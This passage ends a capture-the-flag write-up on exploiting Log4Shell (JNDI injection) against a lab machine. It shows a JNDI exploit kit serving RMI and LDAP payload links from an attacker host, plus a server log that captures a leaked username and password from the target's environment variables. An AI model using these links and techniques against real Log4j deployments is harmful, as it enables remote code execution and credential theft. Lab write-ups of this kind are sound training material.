└─# java -jar JNDI-Exploit-Kit/target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 10.10.14.12:389
       _ _   _ _____ _____      ______            _       _ _          _  ___ _
      | | \ | |  __ \_   _|    |  ____|          | |     (_) |        | |/ (_) |
      | |  \| | |  | || |______| |__  __  ___ __ | | ___  _| |_ ______| ' / _| |_
  _   | | . ` | |  | || |______|  __| \ \/ / '_ \| |/ _ \| | __|______|  < | | __|
 | |__| | |\  | |__| || |_     | |____ >  <| |_) | | (_) | | |_       | . \| | |_
  \____/|_| \_|_____/_____|    |______/_/\_\ .__/|_|\___/|_|\__|      |_|\_\_|\__|
                                           | |
                                           |_|               created by @welk1n
                                                             modified by @pimps
[HTTP_ADDR] >> 10.10.14.12
[RMI_ADDR] >> 10.10.14.12
[LDAP_ADDR] >> 10.10.14.12
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/uun1um
ldap://10.10.14.12:389/uun1um
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/qrjobt
ldap://10.10.14.12:389/qrjobt
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/ryan18
ldap://10.10.14.12:389/ryan18
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.14.12:1099/n8pron
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://10.10.14.12:1099/2hd7qw
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/a0omdh
ldap://10.10.14.12:389/a0omdh

----------------------------Server Log----------------------------
2022-01-03 21:42:01 [JETTYSERVER]>> Listening on 10.10.14.12:8180
2022-01-03 21:42:01 [RMISERVER]  >> Listening on 10.10.14.12:1099
2022-01-03 21:42:02 [LDAPSERVER] >> Listening on 0.0.0.0:389
2022-01-03 21:43:10 [LDAPSERVER] >> Reference that matches the name(PENCER--USER:ippsec:PASSWORD:log4j_env_leakage) is not found.
2022-01-03 21:43:10 [LDAPSERVER] >> Reference that matches the name(PENCER--USER:ippsec:PASSWORD:log4j_env_leakage) is not found.
2022-01-03 21:43:10 [LDAPSERVER] >> Reference that matches the name(PENCER--USER:ippsec:PASSWORD:log4j_env_leakage) is not found.
As you can see when it recieves the JNDI string from the box it doesn’t know what to do with it because there is no payload set to respond with. Being helpful it shows us what was received which includes those expanded variables so we can see the contents of them.
That’s three ways to get the root flag on this box. I hope you enjoyed it, see you next time.


Comments